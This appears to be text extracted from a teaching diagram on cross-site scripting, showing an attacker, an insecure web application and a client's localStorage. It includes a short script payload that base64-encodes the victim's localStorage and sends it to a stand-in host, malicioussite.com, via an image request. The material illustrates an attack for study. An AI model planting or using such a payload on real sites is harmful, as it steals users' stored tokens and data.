 Hacker
Insecure
Web Application
DB
localStorage
T
Client
<script>
 new Image().src =
"https://malicioussite.com/stealLocalStorage?values="
    + btoa(JSON.stringify(localStorage));
</script>